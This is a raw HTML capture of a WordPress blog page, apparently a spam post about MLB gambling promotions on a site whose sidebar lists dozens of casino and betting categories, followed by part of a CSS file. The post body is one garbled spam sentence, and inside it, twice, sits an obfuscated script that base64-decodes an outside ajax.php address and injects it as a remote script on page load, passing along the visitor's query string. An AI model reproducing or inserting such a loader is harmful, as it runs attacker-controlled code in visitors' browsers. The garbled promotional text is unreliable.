li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 150px; } .builder-item--logo .site-logo{ padding:0px 0px 0px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }
</style>
<link rel='stylesheet' id='neve-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ea-xauru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=4.3.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://ea-xauru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ea-xauru.com/wp-json/wp/v2/posts/2402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ea-xauru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel="canonical" href="https://ea-xauru.com/mlb-gambling-promos-to-have-sept-2/" />
<link rel='shortlink' href='https://ea-xauru.com/?p=2402' />
<link rel="alternate" type="application/json+oembed" href="https://ea-xauru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fea-xauru.com%2Fmlb-gambling-promos-to-have-sept-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ea-xauru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fea-xauru.com%2Fmlb-gambling-promos-to-have-sept-2%2F&#038;format=xml" />
<!-- Enter your scripts here -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/* CUSTOM CSS FOR YOUR CUSTOM NEVE STARTER SITE */
/* Footer */
.footer-top-inner {
	padding: 30px 0px;
}
/* Widgets */
.widget p.widget-title {
	font-weight: 400;
	text-transform: uppercase;
	font-size: 14px;
}
/* Order Form */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
	   color: #fff;
		 font-family: "Open Sans", Sans-serif;
    	line-height: 1em;
			margin-top: 20px;
			margin-bottom: 10px;
			font-weight: var( --e-global-typography-text-font-weight );
}

.wpforms-required-label {
	color: #fff !important;
}

.my-submit-button {
    background-color: #E7AB12 !important;
    letter-spacing: 2px !important;
    border-radius: 0px 0px 0px 0px !important;
    padding: 10px 74px 10px 74px !important;
	color: #fff !important;
	font-family: "Roboto Condensed", Sans-serif !important;
	font-weight: var( --e-global-typography-accent-font-weight );
}

.my-submit-button:hover {
     background-color:#333333 !important;
}

.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px !important; 
}

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center !important; 
}
		</style>
		</head>

<body  class="post-template-default single single-post postid-2402 single-format-standard wp-custom-logo theme-neve woocommerce-no-js ehf-template-neve ehf-stylesheet-neve nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-5" id="neve_body"  >
<div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 col-md-4 col-sm-4 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://ea-xauru.com/" title="Xauru"
			aria-label="Xauru"><img src="https://ea-xauru.com/wp-content/uploads/2020/10/xauru-logo-modified.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 col-md-8 col-sm-8 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://ea-xauru.com/">Home</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://ea-xauru.com/testimonials/">Testimonials</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://ea-xauru.com/free-offer/">Free Offer</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="https://portal.forexcheapvps.com/aff.php?aff=1380">VPS</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://ea-xauru.com/contact/">Contact us</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 col-md-8 col-sm-8 desktop-left tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://ea-xauru.com/" title="Xauru"
			aria-label="Xauru"><img src="https://ea-xauru.com/wp-content/uploads/2020/10/xauru-logo-modified.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 col-md-4 col-sm-4 desktop-right tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Toggle Navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Navigation Menu				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Toggle Navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://ea-xauru.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://ea-xauru.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://ea-xauru.com/free-offer/">Free Offer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a href="https://portal.forexcheapvps.com/aff.php?aff=1380">VPS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://ea-xauru.com/contact/">Contact us</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-2402"
					class="nv-single-post-wrap col post-2402 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">Mlb Gambling Promos To have Sept 2</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://ea-xauru.com/author/mertonypsarceda/" title="Posts by Xauru" rel="author">Xauru</a></span></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-11-10T07:14:20+00:00" content="2023-11-10">November 10, 2023</time><time class="updated" datetime="2024-09-20T13:43:08+00:00">September 20, 2024</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">Ideas on how to Benefit from the Choice 10 Rating 31 Give?</a></li>
<li><a href="#toc-1">How to Rating My Payouts Out of Betfair?</a></li>
<li><a href="#toc-2">Gambling Internet sites And online Casinos Offering Bonuses To your Initial £5 Wager</a></li>
</ul>
</div>
<p>Expert Live in-Enjoy playing which have competitive opportunity. Real time local casino, online game, eSports, Virtual, sporting events and pony race. <script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ea-xauru.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://ea-xauru.com/spin-a-web-of-coziness-spider-hoodie/">Spin a Web of Coziness &#8211; Spider Hoodie</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/best-sites-for-random-streaming-chats-ideas-for-a-fantastic-random-face-to-face-chat-adventure/">Best Sites for Random Streaming Chats &#8211; Ideas for a Fantastic Random Face-to-Face Chat Adventure</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/when-to-follow-reddit-tips-on-writing-a-persuasive-essay/">When to follow Reddit tips on writing a persuasive essay</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/benefits-of-microneedling-with-dr-pen-m8-from-collagen-production-to-scar-reduction/">Benefits of Microneedling with Dr. Pen M8 From Collagen Production to Scar Reduction</a>
									</li>
											<li>
					<a href="https://ea-xauru.com/android-apk-ve-ios-mobil-uygulamasini-edinin/">Android Apk Ve Ios Mobil Uygulamasını Edinin</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://ea-xauru.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://ea-xauru.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ea-xauru.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ea-xauru.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ea-xauru.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ea-xauru.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ea-xauru.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ea-xauru.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ea-xauru.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ea-xauru.com/2019/03/'>March 2019</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://ea-xauru.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ea-xauru.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://ea-xauru.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://ea-xauru.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://ea-xauru.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://ea-xauru.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://ea-xauru.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ea-xauru.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://ea-xauru.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://ea-xauru.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://ea-xauru.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ea-xauru.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://ea-xauru.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://ea-xauru.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ea-xauru.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://ea-xauru.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ea-xauru.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://ea-xauru.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://ea-xauru.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://ea-xauru.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://ea-xauru.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://ea-xauru.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://ea-xauru.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://ea-xauru.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://ea-xauru.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ea-xauru.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://ea-xauru.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://ea-xauru.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://ea-xauru.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://ea-xauru.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://ea-xauru.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://ea-xauru.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://ea-xauru.com/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ea-xauru.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://ea-xauru.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://ea-xauru.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://ea-xauru.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://ea-xauru.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://ea-xauru.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://ea-xauru.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://ea-xauru.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://ea-xauru.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://ea-xauru.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://ea-xauru.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ea-xauru.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://ea-xauru.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ea-xauru.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
			</ul>

			</div><div id="meta-3" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a href="https://ea-xauru.com/wp-login.php">Log in</a></li>
			<li><a href="https://ea-xauru.com/feed/">Entries feed</a></li>
			<li><a href="https://ea-xauru.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 mobile-center tablet-center desktop-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Xauru</a> powered by <a href="http://wordpress.org" rel="nofollow">ea-xauru.com</a></p> </div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ea-xauru.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/ea-xauru.com","ajax_url":"https:\/\/ea-xauru.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"link","link_prefixes":["recommends","link"],"post_id":"2402","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2" id="ta_main_js-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ea-xauru.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a87f5b2bd1c4b79b22e5a32dc58d0634","fragment_name":"wc_fragments_a87f5b2bd1c4b79b22e5a32dc58d0634","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/ea-xauru.com\/wp-admin\/admin-ajax.php","nonce":"b60ec1eebe","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ea-xauru.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.8.0" id="neve-script-js"></script>
<script type="text/javascript" src="https://ea-xauru.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 20:25:00 -->

--- FILE ---
content_type: text/css
request_url: https://ea-xauru.com/wp-content/uploads/elementor/css/global.css?ver=1691370936
body_size: 6024
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, 